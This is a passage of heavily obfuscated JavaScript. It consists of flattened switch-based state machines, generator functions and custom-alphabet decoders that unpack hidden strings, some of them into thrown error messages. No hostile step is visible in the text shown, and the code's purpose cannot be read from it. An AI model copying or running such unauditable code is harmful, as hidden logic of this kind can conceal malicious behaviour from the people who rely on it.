0x7b:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]]=[],caJq7vR[BhoZHxQ[0x44]]=BhoZHxQ[dFgIaJs+0x72],VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x4,X9GCwI+=0x5);break;case X9GCwI- -0x6d:jlZwLnK(caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x4],caJq7vR[BhoZHxQ[0x42]]=\"\\u004a\\u006d\\u006f\\u002f\\u0038\\u0067\\u006a\\u004c\\u0056\\u005a\\u003f\\u0075\\u0053\\u0046\\u0074\\u0072\\u0057\\u0022\\u0044\\u0028\\u0031\\u0076\\u005e\\u0068\\u006e\\u007e\\u002b\\u0050\\u007b\\u002a\\u0029\\u002e\\u006b\\u004e\\u0061\\u0049\\u003c\\u0030\\u0039\\u0033\\u003b\\u0077\\u007d\\u0066\\u0036\\u0026\\u0023\\u003a\\u005d\\u0037\\u003d\\u0059\\u0041\\u003e\\u0032\\u005b\\u0069\\u0025\\u0040\\u0078\\u0064\\u0045\\u004d\\u0034\\u0062\\u007a\\u0065\\u0060\\u0035\\u0063\\u007c\\u0079\\u0024\\u0042\\u005f\\u0052\\u0021\\u0055\\u002c\\u0071\\u0048\\u0073\\u0070\\u0051\\u0043\\u004f\\u0047\\u0058\\u0054\\u006c\\u004b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x121,X9GCwI+=-0xa);break;case 0x32:case VpmAFkL.EIsq0jg.SM9J7uY+0xf0:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x37,caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0x13]]=-BhoZHxQ[0x4]);for(caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]=BhoZHxQ[dFgIaJs+-0x40];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]++){caJq7vR[-BhoZHxQ[dFgIaJs+-0x1e]]=caJq7vR[BhoZHxQ[dFgIaJs+0x0]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x55]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0x2]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[0x19]],caJq7vR[BhoZHxQ[dFgIaJs+-0x29]]+=(caJq7vR[BhoZHxQ[0x55]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+-0x28]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x19]]-=BhoZHxQ[dFgIaJs+-0x36])}while(caJq7vR[BhoZHxQ[0x19]]>BhoZHxQ[dFgIaJs+-0x2b]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[0x55]]>-BhoZHxQ[dFgIaJs+-0x3e]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x6,X9GCwI+=-0x131);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x11d,X9GCwI+=0x170);break}case dFgIaJs!=-0x166&&dFgIaJs!=-0xdb&&dFgIaJs- -0x183:case 0xb5:case 0x77:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x17c,X9GCwI+=-0x98);break}}jlZwLnK(tv2Bjh=void 0x0,dFgIaJs=X9GCwI(-0x1a,0x10e).next().value);if(tv2Bjh){return dFgIaJs}}function HXFcOa(caJq7vR){if(typeof BOlJVD[caJq7vR]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[caJq7vR]=iwzpHja(H0i_A_P[caJq7vR])}return BOlJVD[caJq7vR]}fJQVJvM[BhoZHxQ[0x4]](new(comAPmF(HXFcOa(BhoZHxQ[0x16f])+BhoZHxQ[0x267]))(HXFcOa(BhoZHxQ[0x170])+HXFcOa(BhoZHxQ[0x171])+HXFcOa(BhoZHxQ[0x172])+HXFcOa(BhoZHxQ[0x173])+HXFcOa(BhoZHxQ[0x174])+fJQVJvM[BhoZHxQ[0x2]]+HXFcOa(BhoZHxQ[0x175])+VpmAFkL.message))}return GNcUkW=!0x0,fJQVJvM[BhoZHxQ[0x4]](BhoZHxQ[0x7],fJQVJvM[BhoZHxQ[0x42]]);case 0xa4:case 0x5e:jlZwLnK([...D_1ADpo.XOvp3Y1]=X9GCwI,D_1ADpo.VI5PxUo=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={Mn7kru:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x2a)with(iwzpHja.KbyfiB||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case 0x4b:case 0x95:case-0xb:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x14,0xef,0x2c],D_1ADpo.XOvp3Y1[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[tv2Bjh+0x1d]]]===fQuYkC(BhoZHxQ[tv2Bjh+0x1d])){jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x91,dFgIaJs+=-0x208,X9GCwI+=0xc,VpmAFkL+=0x90);break}else{jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x15,dFgIaJs+=-0x241,X9GCwI+=0x2eb,VpmAFkL+=-0x20);break}case-0x93:case dFgIaJs- -0x17c:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x5f,dFgIaJs+=-0x35,X9GCwI+=0x2c9,VpmAFkL+=-0x2e1);break;case tv2Bjh-0x106:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[0x2]]]=(0x1,Clry5Bk.iaHJ_OV)(H0i_A_P[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+0x70]]]);case tv2Bjh- -0xf0:case-0xdc:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+-0x26f]]];case iwzpHja.Mn7kru.VYrvbV+0x3e:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x2c6,VpmAFkL+=-0xa4);break;default:case-0x25:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x30,0x91,-0xca],iwzpHja.KbyfiB=iwzpHja.umf9YN,tv2Bjh+=0x23);break;case 0x51:case 0xac:case 0x82:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[-0xdb,-0x27,-0x8b],iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x245,VpmAFkL+=-0x53);break;case iwzpHja.Mn7kru.OwxObP+-0xad:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x2d,dFgIaJs+=-0x20,X9GCwI+=0x227,VpmAFkL+=-0x6f);break}},D_1ADpo.ZTY_ZkD=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,tv2Bjh+=0x8d);break;case 0x9:case 0x7c:jlZwLnK(dFgIaJs.z8xuce5.J6TTul=BhoZHxQ[0x2],dFgIaJs.z8xuce5.BC3_ytS=-BhoZHxQ[0x4],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0x93);break;case-0xc8:jlZwLnK(kOd_rfB.push((Zt85ScI|BC3_ytS<<J6TTul)&BhoZHxQ[0x1a]),dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xfe,tv2Bjh+=-0xc8);break;case dFgIaJs.QnmWD04.qRgk6Hv+0x18:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x14,dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17c,tv2Bjh+=-0xed);break;case tv2Bjh-0x116:return;case caJq7vR!=-0xa5&&caJq7vR!=-0x96&&caJq7vR- -0xf1:case-0xb0:case-0x20:return k3beGO;case dFgIaJs.QnmWD04.qRgk6Hv+-0xb5:return BGFMr_(kOd_rfB);case tv2Bjh!=0x7&&tv2Bjh- -0x57:case-0xf8:case-0x88:dFgIaJs.D_1ADpo._dBQ8dh=(0x1,VI5PxUo)(-0x1b,0x168,-0x7a,-0x88).next().value;if(ZTY_ZkD){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=0xf,tv2Bjh+=-0x179);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=-0x16d,tv2Bjh+=-0x59);break}case-0x36:case 0x3:throw new(comAPmF((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x165])))((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x166])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x167])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x168])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x169])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16a])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16b]));case caJq7vR!=-0xa5&&caJq7vR!=-0x173&&caJq7vR- -0xf1:jlZwLnK([...JqcVwpQ.Y4soYt]=X9GCwI,JqcVwpQ.OnPmYk5=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL={PHT9Wu:{}}){while(tv2Bjh+dFgIaJs+X9GCwI!==-0x1c)with(VpmAFkL.o13Wxc||VpmAFkL)switch(tv2Bjh+dFgIaJs+X9GCwI){case 0x74:case 0x1f:case 0x67:case 0xf2:case tv2Bjh- -0xce:case-0x1:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0x57]]];case-0xc1:case-0x8c:default:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.s7sTy4,tv2Bjh+=-0x19,dFgIaJs+=-0x9d,X9GCwI+=0x11b);break;case-0x5c:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0x42,0xed],JqcVwpQ.Y4soYt[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x17,dFgIaJs+=0x13a,X9GCwI+=-0x73);break}else{jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=0x77,dFgIaJs+=0x13a,X9GCwI+=-0xdc);break}case VpmAFkL.PHT9Wu.d8gbrtD+0x52:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0x28);break;case-0xd5:case 0xd8:case-0xd4:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.HipQOE,tv2Bjh+=0xb5,dFgIaJs+=-0x9d,X9GCwI+=0x60);break;case-0xb9:case-0x98:case dFgIaJs-0x33:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0xe5]]]=(0x1,RqMeqb.EMOU7n)(H0i_A_P[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]);case-0x14:case 0xab:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0xa5,0x48],VpmAFkL.o13Wxc=VpmAFkL.gILqtjC,tv2Bjh+=-0xdb,dFgIaJs+=-0x13c,X9GCwI+=0x1cf);break;case tv2Bjh!=-0xb3&&tv2Bjh-0xe:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[-0xf1,-0x26],VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0xbb);break}},JqcVwpQ.YLfKJGo=void 0x0,JqcVwpQ.k3beGO=(caJq7vR+0x97,JqcVwpQ.OnPmYk5)(-0xcc,-0xb3,0x123).next().value);if(JqcVwpQ.YLfKJGo){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xdd);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xf);break}case tv2Bjh!=-0xfc&&tv2Bjh- -0x32:jlZwLnK(dFgIaJs.RqMeqb={},dFgIaJs.RqMeqb.MwjPJU=function(...caJq7vR){return HX1qEio(-0x96,0xf1,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,JqcVwpQ:{}},caJq7vR).next().value},dFgIaJs.RqMeqb.EMOU7n=function(...caJq7vR){return HX1qEio(0x32,-0xfc,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,XVXbnF:{}},caJq7vR).next().value},aJymklk(dFgIaJs.RqMeqb.MwjPJU),aJymklk(dFgIaJs.RqMeqb.EMOU7n),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17,tv2Bjh+=0x30);break;case-0x37:case-0xca:jlZwLnK([...XVXbnF.aHexyL]=X9GCwI,XVXbnF.WWcLHSX=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={wB_FpZ_:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x98)with(iwzpHja.bQYxv4S||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case tv2Bjh!=-0xa6&&tv2Bjh- -0x96:default:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x11d]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[0x4e]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[0x2f]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[0x15f]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x85]]<BhoZHxQ[dFgIaJs+-0x14d]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x269]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0xca]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[dFgIaJs+-0x135]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]]-=BhoZHxQ[tv2Bjh+0x116])}while(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x145]]>BhoZHxQ[tv2Bjh+0x121]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+0xd3]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=-0x69);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=0xd0);break}case dFgIaJs- -0xca:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0x44,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x95,dFgIaJs+=0x131,X9GCwI+=-0x128,VpmAFkL+=-0xd0);break;case 0x7:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x50,dFgIaJs+=0xa3,X9GCwI+=-0x128,VpmAFkL+=0xbe);break;case 0xc8:return XVXbnF.Nyfp_B9=!0x0,BGFMr_(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]);case dFgIaJs!=0x224&&dFgIaJs-0x15f:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]=[],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x18e]]=BhoZHxQ[dFgIaJs+-0x14d],XVXbnF.aHexyL[BhoZHxQ[0xa]]=BhoZHxQ[X9GCwI+0xd1],iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x64);break;case tv2Bjh!=-0x56&&VpmAFkL- -0xaf:case-0x13:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,dFgIaJs+=-0xd5);break;case-0x5c:case 0xce:case-0x82:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=0x14e,VpmAFkL+=0x3b);break;case-0xa9:case-0x70:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=0x79,XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+-0x43]]=BhoZHxQ[0x4],XVXbnF.aHexyL[-BhoZHxQ[0x2f]]=\"\\x54\\x44\\x33\\x73\\x57\\x39\\x6b\\x5f\\x21\\x69\\x7b\\x2f\\x52\\x46\\x2b\\x4d\\x29\\x40\\x59\\x61\\x3e\\x3c\\x23\\x74\\x24\\x49\\x51\\x72\\x7c\\x65\\x58\\x6c\\x75\\x45\\x60\\x76\\x43\\x6a\\x53\\x26\\x77\\x71\\x30\\x25\\x42\\x62\\x48\\x47\\x55\\x6e\\x4b\\x35\\x4a\\x70\\x4f\\x6d\\x5d\\x34\\x4c\\x64\\x3b\\x4e\\x6f\\x5a\\x50\\x78\\x32\\x7e\\x2a\\x2e\\x41\\x68\\x56\\x66\\x38\\x63\\x3a\\x3f\\x5e\\x5b\\x22\\x3d\\x79\\x28\\x31\\x37\\x7a\\x36\\x7d\\x2c\\x67\",iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0xe9,dFgIaJs+=0x22d,X9GCwI+=-0x5e,VpmAFkL+=0x4f);break;case 0x98:case-0x75:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0xb]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+-0x2a]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[0x32]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x120]]<BhoZHxQ[0x2]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+0x20f]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x71]:BhoZHxQ[X9GCwI+-0x3d]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0x4f]]-=BhoZHxQ[0xc])}while(XVXbnF.aHexyL[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x5a]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+-0x55]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=-0x120);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=0x19);break}case 0x8a:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0xa4,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=-0x46,X9GCwI+=0xaa,VpmAFkL+=0x19);break;case dFgIaJs-0xbe:case 0xa0:case 0xe0:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[0x32]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x8a,dFgIaJs+=0xeb,X9GCwI+=-0x7e,VpmAFkL+=0x67);break;case 0x7e:case X9GCwI-0x14f:case-0x71:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push((XVXbnF.aHexyL[BhoZHxQ[0xbf]]|XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x168]]<<XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]])&BhoZHxQ[0x1a]),iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,VpmAFkL+=0x139);break}},XVXbnF.Nyfp_B9=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x153);break;case-0x8a:case 0xd4:for(dFgIaJs.z8xuce5.bsNRfs=BhoZHxQ[0x2];bsNRfs<ko9Dqv;bsNRfs++){dFgIaJs.z8xuce5.tosqIT=NuZ2lo.indexOf(ipdDGb[bsNRfs]);if(tosqIT===-BhoZHxQ[0x4])continue;if(BC3_ytS<BhoZHxQ[0x2]){BC3_ytS=tosqIT}else{jlZwLnK(BC3_ytS+=tosqIT*BhoZHxQ[0x1e],Zt85ScI|=BC3_ytS<<J6TTul,J6TTul+=(BC3_ytS&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(kOd_rfB.push(Zt85ScI&BhoZHxQ[0x1a]),Zt85ScI>>=BhoZHxQ[0xc],J6TTul-=BhoZHxQ[0xc])}while(J6TTul>BhoZHxQ[0x17]);BC3_ytS=-BhoZHxQ[0x4]}}if(BC3_ytS>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0xe0,tv2Bjh+=0xa2);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0x1e,tv2Bjh+=-0x26);break}case tv2Bjh- -0x11c:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x6,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x48,tv2Bjh+=-0x2c);break;case-0x7c:case-0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+-0xd6:jlZwLnK(dFgIaJs.Clry5Bk={},dFgIaJs.Clry5Bk.RvT3MEW=function(...caJq7vR){return HX1qEio(0x57,0x7,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,D_1ADpo:{}},caJq7vR).next().value},dFgIaJs.Clry5Bk.iaHJ_OV=function(...caJq7vR){return HX1qEio(-0xd9,0x1a1,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,z8xuce5:{}},caJq7vR).next().value},aJymklk(dFgIaJs.Clry5Bk.RvT3MEW),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x147,tv2Bjh+=-0x91);break;case dFgIaJs.QnmWD04.qRgk6Hv+0xa5:jlZwLnK([z8xuce5.iCqmamf]=X9GCwI,z8xuce5.NuZ2lo=\"\\u0075\\u0061\\u006b\\u004d\\u0070\\u0064\\u0057\\u0053\\u004e\\u005a\\u0051\\u0050\\u004b\\u0065\\u0068\\u0074\\u0076\\u0055\\u0024\\u006d\\u0045\\u0034\\u0067\\u0028\\u0040\\u004a\\u0071\\u0066\\u006c\\u0069\\u0021\\u0054\\u006a\\u002a\\u0044\\u0077\\u0060\\u0047\\u0033\\u0023\\u0025\\u004f\\u005f\\u0063\\u0026\\u0058\\u003b\\u006f\\u0056\\u003c\\u0022\\u005d\\u0043\\u0036\\u006e\\u007c\\u007b\\u003e\\u0037\\u0049\\u0032\\u0030\\u0035\\u003d\\u0072\\u0048\\u0078\\u0038\\u0042\\u0029\\u0046\\u002e\\u0041\\u0039\\u007e\\u0052\\u004c\\u0059\\u0031\\u002c\\u005b\\u0079\\u002f\\u007d\\u002b\\u003f\\u0073\\u005e\\u0062\\u003a\\u007a\",z8xuce5.ipdDGb=\"\"+(z8xuce5.iCqmamf||\"\"),z8xuce5.ko9Dqv=z8xuce5.ipdDGb.length,dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,tv2Bjh+=-0x5f);break;case 0x2f:case 0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+0x29:return;case dFgIaJs.QnmWD04.qRgk6Hv+-0x3:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0xce,tv2Bjh+=-0x1c);break;case tv2Bjh!=-0x7e&&tv2Bjh- -0x164:case 0x56:case-0x38:return RDBcSS6;case-0x6f:case-0xd0:case dFgIaJs.QnmWD04.qRgk6Hv+0xaf:if(!fJQVJvM[BhoZHxQ[0x2]]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x19e,tv2Bjh+=0x19);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x6f,tv2Bjh+=-0xe9);break}case 0x15:case 0x93:case dFgIaJs.QnmWD04.qRgk6Hv+0x46:jlZwLnK(dFgIaJs.z8xuce5.kOd_rfB=[],dFgIaJs.z8xuce5.Zt85ScI=BhoZHxQ[0x2],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xb1,tv2Bjh+=-0x111);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=HX1qEio(0x20,-0x1).next().value);if(GNcUkW){return caJq7vR}}}GNcUkW={};return 